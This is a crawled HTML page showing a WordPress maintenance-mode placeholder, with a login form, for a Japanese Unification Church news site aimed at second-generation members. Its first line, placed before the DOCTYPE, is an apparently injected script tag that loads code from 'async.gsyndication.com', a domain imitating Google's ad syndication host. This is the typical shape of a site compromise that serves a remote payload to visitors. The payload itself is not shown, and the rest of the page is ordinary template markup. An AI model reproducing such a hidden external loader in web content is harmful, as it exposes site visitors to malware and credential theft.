

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seiwanews.com/201511131274/%EF%BE%82%E3%83%BB%EF%BE%86%EF%BD%B9%EE%93%9B%EF%BE%94031
body_size: 1793
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<title>Site is undergoing maintenance</title>		<meta name="viewport" content="width=device-width, maximum-scale=1, initial-scale=1, minimum-scale=1">
	<meta name="description" content="信仰一番！勉強一番！"/>
	<meta http-equiv="X-UA-Compatible" content="" />
	<meta property="og:site_name" content="世界平和統一家庭連合 二世のための成和ニュース - 信仰一番！勉強一番！"/>
	<meta property="og:title" content="Site is undergoing maintenance"/>
	<meta property="og:type" content="Maintenance"/>
	<meta property="og:url" content="https://seiwanews.com"/>
	<meta property="og:description" content="Site will be available soon. Thank you for your patience!"/>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://seiwanews.com/xmlrpc.php" />
	<link rel='stylesheet' id='mtnc-style-css' href='https://seiwanews.com/wp-content/plugins/maintenance/load/css/style.css?ver=1684913361' type='text/css' media='all' />
<link rel='stylesheet' id='mtnc-fonts-css' href='https://seiwanews.com/wp-content/plugins/maintenance/load/css/fonts.css?ver=1684913361' type='text/css' media='all' />
<style type="text/css">body {background-color: #111111}.preloader {background-color: #111111}body {font-family: Open Sans; }.site-title, .preloader i, .login-form, .login-form a.lost-pass, .btn-open-login-form, .site-content, .user-content-wrapper, .user-content, footer, .maintenance a{color: #ffffff;} a.close-user-content, #mailchimp-box form input[type="submit"], .login-form input#submit.button  {border-color:#ffffff} input[type="submit"]:hover{background-color:#ffffff} input:-webkit-autofill, input:-webkit-autofill:focus{-webkit-text-fill-color:#ffffff} body &gt; .login-form-container{background-color:#111111}.btn-open-login-form{background-color:#111111}input:-webkit-autofill, input:-webkit-autofill:focus{-webkit-box-shadow:0 0 0 50px #111111 inset}input[type='submit']:hover{color:#111111} #custom-subscribe #submit-subscribe:before{background-color:#111111} </style>		<!--[if IE]>
	<style type="text/css">

	</style>
	<script type="text/javascript" src="https://seiwanews.com/wp-content/plugins/maintenance/load/js/jquery.backstretch.min.js"></script>
	<![endif]-->
	<link rel="stylesheet" href="https://fonts.bunny.net/css?family=Open%20Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic:Latin"></head>

<body data-rsssl=1 class="maintenance ">

<div class="main-container">
	<div class="preloader"><i class="fi-widget" aria-hidden="true"></i></div>	<div id="wrapper">
		<div class="center logotype">
			<header>
				<div class="logo-box istext" rel="home"><h1 class="site-title">世界平和統一家庭連合 二世のための成和ニュース</h1></div>			</header>
		</div>
		<div id="content" class="site-content">
			<div class="center">
                <h2 class="heading font-center" style="font-weight:normal;font-style:Latin">メンテナンスモードが有効です</h2><div class="description" style="font-weight:normal;font-style:Latin"><p>Site will be available soon. Thank you for your patience!</p>
</div>			</div>
		</div>
	</div> <!-- end wrapper -->
	<footer>
		<div class="center">
			<div style="font-weight:normal;font-style:Latin">&copy; 世界平和統一家庭連合 二世のための成和ニュース 2023</div>		</div>
	</footer>
					<picture class="bg-img">
						<img src="https://seiwanews.com/wp-content/uploads/2023/05/mt-sample-background.jpg">
		</picture>
	</div>

	<div class="login-form-container">
		<input type="hidden" id="mtnc_login_check" name="mtnc_login_check" value="f2518f0eac" /><input type="hidden" name="_wp_http_referer" value="/201511131274/%EF%BE%82%E3%83%BB%EF%BE%86%EF%BD%B9%EE%93%9B%EF%BE%94031" /><form id="login-form" class="login-form" method="post"><label>ユーザーログイン</label><span class="login-error"></span><span class="licon user-icon"><input type="text" name="log" id="log" value="" size="20" class="input username" placeholder="ユーザー名" /></span><span class="picon pass-icon"><input type="password" name="pwd" id="login_password" value="" size="20" class="input password" placeholder="パスワード" /></span><a class="lost-pass" href="https://seiwanews.com/wp-login.php?action=lostpassword">パスワード紛失</a><input type="submit" class="button" name="submit" id="submit" value="ログイン" /><input type="hidden" name="is_custom_login" value="1" /><input type="hidden" id="mtnc_login_check" name="mtnc_login_check" value="f2518f0eac" /><input type="hidden" name="_wp_http_referer" value="/201511131274/%EF%BE%82%E3%83%BB%EF%BE%86%EF%BD%B9%EE%93%9B%EF%BE%94031" /></form>		    <div id="btn-open-login-form" class="btn-open-login-form">
        <i class="fi-lock"></i>

    </div>
    <div id="btn-sound" class="btn-open-login-form sound">
        <i id="value_botton" class="fa fa-volume-off" aria-hidden="true"></i>
    </div>
    	</div>
<!--[if lte IE 10]>
<script type='text/javascript' src='https://seiwanews.com/wp-includes/js/jquery/jquery.min.js?ver=6.2.8' id='jquery_ie-js'></script>
<![endif]-->
<!--[if !IE]><!--><script type='text/javascript' src='https://seiwanews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://seiwanews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<!--<![endif]--><script type='text/javascript' id='_frontend-js-extra'>
/* <![CDATA[ */
var mtnc_front_options = {"body_bg":"https:\/\/seiwanews.com\/wp-content\/uploads\/2023\/05\/mt-sample-background.jpg","gallery_array":[],"blur_intensity":"5","font_link":["Open Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic:Latin"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://seiwanews.com/wp-content/plugins/maintenance/load/js/jquery.frontend.js?ver=1684913361' id='_frontend-js'></script>

</body>
</html>
